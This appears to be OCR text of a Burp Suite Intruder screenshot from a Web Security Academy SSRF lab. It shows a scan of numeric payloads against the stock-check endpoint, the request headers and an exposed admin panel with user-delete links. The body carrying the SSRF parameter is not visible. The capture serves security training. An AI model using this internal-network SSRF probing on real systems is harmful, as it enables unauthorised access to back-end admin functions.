 Attack Save
9. Intruder attack of https://0af700780487176282f398da0024004f.web-security-academy.net
9. Intruder attack of https://0af700780487176282f398da0024004f.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
32 31 200 218 3376
1 0 500 1245 2581
9 8 500 400 2581
6 5 500 397 2581
8 7 500 391 2581
3 2 500 390 2581
5 4 500 384 2581
4 3 500 382 2581
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af700780487176282f398da0024004f.web-security-academy.net
3 Cookie: session=HWMCZYhBYfwuQoToXepVnRODTl0PaAqj
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0af700780487176282f398da0024004f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af700780487176282f398da0024004f.web-security-academy.net/product?p
roductId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.7
19 Priority: u=1, i
20 Connection: keep-alive
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Basic SSRF
against
another back-
end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Finished